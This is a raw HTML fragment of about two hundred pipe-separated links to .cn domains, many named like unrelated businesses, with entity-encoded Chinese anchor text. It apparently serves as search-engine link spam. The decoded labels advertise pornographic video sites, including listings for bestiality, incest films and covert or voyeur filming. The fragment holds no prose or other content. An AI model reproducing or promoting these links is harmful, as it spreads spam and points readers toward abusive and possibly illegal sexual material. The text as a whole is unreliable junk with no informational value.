<a href="http://www.ftsgx.cn" target="_blank">&#x6210;&#x4EBA;app&#x5728;&#x7EBF;</a>|
<a href="http://www.frdm.com.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x6C61;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.tj0wri.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x55B7;&#x6F6E;</a>|
<a href="http://www.eaxo.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://www.fy140.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.lgpol.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x5F71;&#x9662;</a>|
<a href="http://www.tevog.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ltrruxxn.cn" target="_blank">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://www.ylchemical.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.loveiphone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://www.visitbarbados.org.cn" target="_blank">&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x52A8;&#x6F2B;</a>|
<a href="http://www.zxstny.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.99peijian.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.citymanor.com.cn" target="_blank">&#x56FD;&#x5185;&#x7B2C;&#x4E00;&#x81EA;&#x62CD;</a>|
<a href="http://www.topschoolcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.45ouguan.cn" target="_blank">&#x8D85;&#x78B0;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.dongkungk.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x591C;</a>|
<a href="http://www.lenciel.cn" target="_blank">&#x6B27;&#x7F8E;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.gztw56.cn" target="_blank">&#x64CD;&#x64CD;&#x5929;&#x5802;</a>|
<a href="http://www.axfa.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7F8E;</a>|
<a href="http://www.gmund.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ssdsxs.cn" target="_blank">&#x6B27;&#x6D32;&#x6027;&#x7F51;</a>|
<a href="http://www.bl9i6.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.11y55s.cn" target="_blank">91&#x6027;&#x8272;&#x5728;</a>|
<a href="http://www.qiaojianchezulin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://www.bmclub.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;</a>|
<a href="http://www.xeuwhto.cn" target="_blank">91&#x56FD;&#x5185;&#x7CBE;</a>|
<a href="http://www.chrun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://www.nabobery.com.cn" target="_blank">&#x6DF1;&#x7231;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.djpan.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://www.netezza.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://www.0412ly.cn" target="_blank">&#x6CF0;&#x56FD;&#x4EBA;&#x5996;&#x89C6;&#x9891;</a>|
<a href="http://www.jhgwk.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4EBA;&#x4EBA;&#x78B0;&#x4EBA;</a>|
<a href="http://www.cnbidu.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.hagx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6D6E;&#x529B;&#x8349;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://www.xtxingjing.cn" target="_blank">&#x4E9A;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.szxqg.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.buijzjf.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://www.qiuang.cn" target="_blank">91&#x4F0A;&#x4EBA;</a>|
<a href="http://www.uploadimage.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x7247;</a>|
<a href="http://www.huipad.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.wangweida.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x70ED;0</a>|
<a href="http://www.waeimim.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F71;&#x9662;</a>|
<a href="http://www.destinations.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lablee.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x903C;</a>|
<a href="http://www.11g81n.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.edrq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x7EA7;</a>|
<a href="http://www.gekhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.qlgolh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.3lgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.ckxx.org.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x7535;&#x5F71;</a>|
<a href="http://www.beilichem.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://www.datuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.aamfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.ygyfy.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://www.huzhouzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jcj.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x533A;&#x65E0;&#x6BD2;</a>|
<a href="http://www.yangliu817.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B27;</a>|
<a href="http://www.zutexas.cn" target="_blank">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.cblq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x795E;&#x9A6C;&#x5F71;&#x9662;</a>|
<a href="http://www.j3865.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x8272;&#x7F51;</a>|
<a href="http://www.aalacpy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://www.ohsc.cn" target="_blank">&#x4E09;&#x7EA7;&#x6587;&#x5B66;&#x53E6;&#x7C7B;</a>|
<a href="http://www.gcxb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://www.luanmao.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x5BFC;&#x822A;</a>|
<a href="http://www.ozwkj.cn" target="_blank">&#x6DF1;&#x591C;&#x7537;&#x5973;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.11d57q.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ywfumei.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.tupub.com.cn" target="_blank">&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://www.gzxfspf.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.xtianx.cn" target="_blank">av&#x7EEF;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://www.centuryfinancial.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5348;&#x591C;&#x4E0D;&#x5361;</a>|
<a href="http://www.vzb.net.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://www.hnycb.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.aq818.cn" target="_blank">&#x8349;&#x8349;91</a>|
<a href="http://www.hikout.cn" target="_blank">&#x514D;&#x8D39;&#x8D85;&#x78B0;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://www.cityrc.net.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;</a>|
<a href="http://www.for999.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.yaovps.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ncgyhs.cn" target="_blank">A&#x7247;&#x8349;&#x8393;</a>|
<a href="http://www.46999azi.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://www.bjvx.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5927;&#x5168;</a>|
<a href="http://www.bestrade.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5993;&#x5973;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.dudd.net.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.quhezu.cn" target="_blank">91&#x56FD;&#x4EA7;&#x4EA4;&#x6D41;&#x8BBA;&#x575B;</a>|
<a href="http://www.bqcgw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.ogjw.cn" target="_blank">&#x6B27;&#x7F8E;www&#x9EC4;&#x8272;</a>|
<a href="http://www.sbysjs.cn" target="_blank">&#x7CBE;&#x54C1;APP&#x6C61;</a>|
<a href="http://www.lqzq.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.lm758.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;</a>|
<a href="http://www.1nmg.cn" target="_blank">&#x9AD8;&#x6E05;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.lilihongy9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.etherburst.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7231;&#x62CD;&#x539F;&#x521B;</a>|
<a href="http://www.loveafe.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.akirablade.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x62CD;</a>|
<a href="http://www.h99y.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x81EA;&#x62CD;</a>|
<a href="http://www.zkgvbhi.cn" target="_blank">&#x9EC4;&#x8272;AV&#x7F51;AV</a>|
<a href="http://www.bmono.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://www.pinnaclebasketball.com.cn" target="_blank">&#x72FC;&#x4EBA;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.bjyuns.cn" target="_blank">&#x7CBE;&#x54C1;&#x5341;&#x65E0;&#x7801;</a>|
<a href="http://www.fishdream.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x4F26;&#x7535;&#x5F71;</a>|
<a href="http://www.manbond.cn" target="_blank">&#x9999;&#x7126;&#x7F51;&#x63D2;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.phoneziggy.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>|
<a href="http://www.latamsas.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x9EC4;&#x8272;A&#x7247;</a>|
<a href="http://www.hkkqcj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x5077;&#x5077;&#x64B8;</a>|
<a href="http://www.becimc.cn" target="_blank">&#x9999;&#x8549;&#x5AE9;&#x8349;91</a>|
<a href="http://www.zeyn23a.cn" target="_blank">&#x6B27;&#x7F8E;bbbbbb</a>|
<a href="http://www.huixinda.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x9AD8;&#x5728;&#x7EBF;</a>|
<a href="http://www.0575jf.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://www.williampatryluk.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;</a>|
<a href="http://www.tpbedw.cn" target="_blank">&#x5348;&#x591C;av&#x745F;</a>|
<a href="http://www.cocopalm.com.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x8272;&#x7F51;</a>|
<a href="http://www.cmtn.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.elgoog.net.cn" target="_blank">&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://www.fascias.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5236;&#x670D;</a>|
<a href="http://www.btqclbj.cn" target="_blank">&#x6781;&#x54C1;&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;</a>|
<a href="http://www.gxxiande.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.powerspeech.cn" target="_blank">&#x719F;&#x5987;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>|
<a href="http://www.ad313.cn" target="_blank">91&#x65E0;&#x7801;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.housevent.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://www.q53p.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://www.szybx.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5C0F;&#x59E8;&#x5B50;</a>|
<a href="http://www.venusplus.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;</a>|
<a href="http://www.bagdax.cn" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://www.shjueqi.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x7247;</a>|
<a href="http://www.3158sj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x523A;&#x6FC0;</a>|
<a href="http://www.rmof.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x7535;&#x5F71;</a>|
<a href="http://www.mn100.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://www.ntopgis.com.cn" target="_blank">91&#x6700;&#x65B0;&#x56FD;</a>|
<a href="http://www.774am.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E92;&#x5165;</a>|
<a href="http://www.focustravel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x5F71;&#x9662;</a>|
<a href="http://www.nfnz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.souwap.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gfugfdi.cn" target="_blank">&#x65E0;&#x7801;&#x9EC4;&#x2026;</a>|
<a href="http://www.gqhcm.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.mslcb.cn" target="_blank">&#x8D85;&#x78B0;91&#x624B;&#x673A;</a>|
<a href="http://www.mumj.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x73B0;&#x770B;</a>|
<a href="http://www.qrvi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://www.sdmtjx.cn" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;</a>|
<a href="http://www.888cd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://www.mingpinidc.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;xxxxx
&#x6027;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://www.xlcoal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://www.inchem.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6DA9;&#x6DA9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qqsf.com.cn" target="_blank">&#x6696;&#x6696;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;</a>|
<a href="http://www.xhswkj.com.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;</a>|
<a href="http://www.xchwmy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://www.fzjhaj.cn" target="_blank">91&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://www.vcvfrcc.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E2D;&#x6587;</a>|
<a href="http://www.mting.com.cn" target="_blank">&#x6555;&#x6FC0;&#x64B8;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://www.njhtls.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.goodjob168.net.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.hrbfqbj.cn" target="_blank">&#x6C61;&#x9EC4;&#x8272;&#x5929;&#x5802;</a>|
<a href="http://www.totoerp.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x64CD;</a>|
<a href="http://www.aupairbbs.cn" target="_blank">&#x4E01;&#x9999;5&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.ijingcai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x9AD8;&#x6E05;</a>|
<a href="http://www.hxfyfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x52A8;&#x7269;&#x4EA4;&#x914D;</a>|
<a href="http://www.hainacn.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.c98c.cn" target="_blank">&#x7F8E;&#x5973;&#x811A;&#x4EA4;</a>|
<a href="http://www.haofanwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;91&#x89C6;&#x9891;</a>|
<a href="http://www.gdqxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>|
<a href="http://www.cosmicray.cn" target="_blank">&#x56FD;&#x4EA7;&#x75AF;&#x72C2;&#x9732;&#x8138;&#x5BF9;&#x767D;</a>|
<a href="http://www.cescco.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.vrtnk.cn" target="_blank">&#x6DF1;&#x591C;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://www.genzu.cn" target="_blank">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.tegxd.cn" target="_blank">&#x719F;&#x5973;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.11g81k.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.hljsjrj.cn" target="_blank">&#x6B27;&#x6D32;&#x5B55;&#x5987;av</a>|
<a href="http://www.lijin365.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.jii.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rxzrw.cn" target="_blank">&#x64CD;&#x64CD;&#x65E5;&#x6D6E;&#x529B;&#x5F71;&#x9662;</a>|
<a href="http://www.dfhxkj.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://www.yutianit.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x8D85;&#x78B0;&#x8D44;&#x6E90;</a>|
<a href="http://www.yutianit.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x65E0;&#x7801;</a>|
<a href="http://www.ib168.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://www.fochem.com.cn" target="_blank">&#x65E5;&#x6B27;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.xuancheng8.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.haizhizhu.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.smzct.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zhangdianfei.cn" target="_blank">91&#x6027;&#x4EA4;</a>|
<a href="http://www.alstore.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7537;&#x5973;</a>|
<a href="http://www.lbpo.cn" target="_blank">&#x6F6E;&#x55B7;&#x514D;&#x8D39;&#x56FE;&#x7247;</a>|
<a href="http://www.tableplay.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://www.dedsf.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://www.danweng.cn" target="_blank">91&#x514D;&#x8D39;&#x7248;&#x9EC4;&#x7247;</a>|
<a href="http://www.ludianxian.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://www.imego.cn" target="_blank">&#x798F;&#x5229;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.yzlssy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://www.hmzsc.cn" target="_blank">&#x871C;&#x6843;91&#x8272;&#x8272;</a>|
<a href="http://www.srtp.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x8272;&#x7F51;</a>|
<a href="http://www.pzwz262.cn" target="_blank">&#x5348;&#x591C;&#x8349;&#x8349;</a>|
<a href="http://www.bodunet.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://www.gfwcsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x611F;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.hengyaocj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x53E6;&#x7C7B;&#x56FE;&#x7247;</a>|
<a href="http://www.x026.cn" target="_blank">91&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.11y39w.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x8272;&#x7F51;</a>|
<a href="http://www.esoucai.cn" target="_blank">97&#x5F71;&#x89C6;</a>|
<a href="http://www.ngva.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.uaakj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ceblog.net.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.wanlaiwanqu.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://www.bjp21.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5BFC;&#x822A;</a>|
<a href="http://www.humep.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x6C61;&#x7248;</a>|
<a href="http://www.jsslxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E94;&#x533A;</a>|
<a href="http://www.nnnoz.cn" target="_blank">&#x5973;&#x540C;&#x6B65;&#x5175;</a>|
<a href="http://www.hg888.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.aalaclf.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5730;&#x5740;</a>|
<a href="http://www.sanmingxx.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7EDC;</a>|
<a href="http://www.yyfdckf.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.reipu.com.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7AD9;</a>|
<a href="http://www.maindoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://www.qunau.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
